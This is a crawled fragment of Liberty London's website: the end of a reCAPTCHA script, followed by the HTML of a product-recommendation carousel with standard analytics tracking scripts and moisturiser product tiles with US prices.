K4OF4Gw7bDr8KMKHPCtsKHw4NGB1/DhVfCvsK6wrfCpB89wrbDqhzCv8OKw6EEwoIRw67DkR1ePcKkw7jCj0MiFsOjVsKvJBvDg8KtRivCiMKTw7IFw5kPO0LCocOhwqt+RsOiwqB+QMOMV8O2LcOoJwpqw5Adwr9Lw5jDiWPDsCDCpMONwrvDs8KmOMKvw4zCpzHDtcO4RMO/cHA1GQAQIsKDwqHCmQBDw5XCmkzCoifCswtsw6bDhMOBw6FqA2Q4w5XClF/CjMKOJ0Nvw45EZcK8w743wrZ5w6XDmlXDlWlcw4I1w6cSw4zDocOLwqHDlcKbwrQkOcKpw7HCmjzDncOQVFPCiETCtcO8LD3CksKlf0TCjMOpwqM0CidHwqzDqHIuWMOAVMO7wr3CoWDCpMOjScKxwqHDtC4kD03CuljCu8K/[base64]/Co1zCpnLDmmQAZH8dNFzDqMKqNkk2w6zDvcO7wqBCeMOhw6gJEQnCqH93wonCkcOOw6LDkkgBZU3CkXJ4w6oGNcOFw4LCuwrDiMO0w4FUwqNCwrpKwo8zwpfCpcOVw4PCjMO6G8K+w4NHw6PCqAAjLMO2AMKLwqHDocO8wpnCgcKAasK4\x22],null,[\x22conf\x22,null,\x226Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,947],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.libertylondon.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cv62CeBmfvPE/ACrVC1pztviMgHQ7j+oLl9bTqwUUMc\\u003d\x22,1,0,null,1,1769890445311,0,0,[140],null,[191,252,3,118,43],\x22RC-EKET3Kx0FwRntQ\x22,null,null,null,null,null,\x220dAFcWeA5tPmiqQX5kDcWklAUvSjhqvTdArK5kFD2HuVV8MI7EUfNb1jzEa0JmSIvpCm1dTjboXKOy9imU8lz3taCp-IqxxN4J0Q\x22,1769973245261]");
    </script></body></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/CQRecomm-Start
body_size: 3859
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000856033',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000856033", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000853682',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000853682", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000853682">
    











<div id="000853682" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000853682"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="481046545c17e0ee6b584d96c2" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/regenerating-cream-50ml-000853682.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000853682-R684933006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000853682-R684933006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000853682-R684933006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="L:A Bruket - Regenerating Cream 50ml"
                     title="L:A Bruket - Regenerating Cream 50ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R684933006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/regenerating-cream-50ml-000853682.html" title="Regenerating Cream 50ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>L:A Bruket</span>
        </h5>
    
</a>

            <a href="/us/regenerating-cream-50ml-000853682.html" title="Regenerating Cream 50ml">
    <h6 class="product-name mb-0">
        Regenerating Cream 50ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="82.0">
        
        $ 82.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000853682" value="{&quot;name&quot;:&quot;Regenerating Cream 50ml&quot;,&quot;id&quot;:&quot;000853682&quot;,&quot;price&quot;:82,&quot;brand&quot;:&quot;L:A Bruket&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R684933006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000853682" value="{&quot;item_id&quot;:&quot;000853682&quot;,&quot;item_name&quot;:&quot;Regenerating Cream 50ml&quot;,&quot;item_brand&quot;:&quot;L:A Bruket&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R684933006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:82,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/regenerating-cream-50ml-000853682.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000856023',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000856023", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000864161',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000864161", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000742910',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000742910", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000742910">
    











<div id="000742910" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000742910"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="e594d1005b8dc9ba81e80499b1" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/sound-sleep-cocoon-10ml-000742910.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000742910-R428669006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000742910-R428669006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000742910-R428669006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="Dermalogica - Sound Sleep Cocoon 10ml"
                     title="Dermalogica - Sound Sleep Cocoon 10ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R428669006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/sound-sleep-cocoon-10ml-000742910.html" title="Sound Sleep Cocoon 10ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Dermalogica</span>
        </h5>
    
</a>

            <a href="/us/sound-sleep-cocoon-10ml-000742910.html" title="Sound Sleep Cocoon 10ml">
    <h6 class="product-name mb-0">
        Sound Sleep Cocoon 10ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="32.0">
        
        $ 32.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000742910" value="{&quot;name&quot;:&quot;Sound Sleep Cocoon 10ml&quot;,&quot;id&quot;:&quot;000742910&quot;,&quot;price&quot;:32,&quot;brand&quot;:&quot;Dermalogica&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R428669006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000742910" value="{&quot;item_id&quot;:&quot;000742910&quot;,&quot;item_name&quot;:&quot;Sound Sleep Cocoon 10ml&quot;,&quot;item_brand&quot;:&quot;Dermalogica&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R428669006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:32,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/sound-sleep-cocoon-10ml-000742910.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000712718',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "000712718", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="000712718">
    











<div id="000712718" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/en_US/Tile-UpdateTiles?productId=000712718"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="7a2209e47a09888887c97cfb04" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/us/designing-massage-cream-100g-000712718.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/000712718-R371594006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/000712718-R371594006-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="https://i8.amplience.net/i/liberty/000712718-R371594006-2?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" alt="SUQQU - Designing Massage Cream 100g"
                     title="SUQQU - Designing Massage Cream 100g" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="R371594006"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/en_US/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/us/designing-massage-cream-100g-000712718.html" title="Designing Massage Cream 100g">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>SUQQU</span>
        </h5>
    
</a>

            <a href="/us/designing-massage-cream-100g-000712718.html" title="Designing Massage Cream 100g">
    <h6 class="product-name mb-0">
        Designing Massage Cream 100g
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    

    
    
    <span class="sales">
        
        
            <span class="value" content="62.0">
        
        $ 62.00

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
<p class="mb-1"><a href="https://www.libertylondon.com/us/information/delivery-and-returns.html" title="*Duties and Taxes will be added at checkout" class="inverse-link"><i>*Duties and Taxes will be added at checkout</i></a></p>
<!-- <p class="mb-1"><i>*Allow 3 additional working days for delivery of The Liberty Beauty and Men's Advent Calendar</i></p> -->
</div></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-000712718" value="{&quot;name&quot;:&quot;Designing Massage Cream 100g&quot;,&quot;id&quot;:&quot;000712718&quot;,&quot;price&quot;:62,&quot;brand&quot;:&quot;SUQQU&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Moisturisers&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;R371594006&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-000712718" value="{&quot;item_id&quot;:&quot;000712718&quot;,&quot;item_name&quot;:&quot;Designing Massage Cream 100g&quot;,&quot;item_brand&quot;:&quot;SUQQU&quot;,&quot;item_category&quot;:&quot;Moisturisers&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;R371594006&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:62,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/us/designing-massage-cream-100g-000712718.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '000621152',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
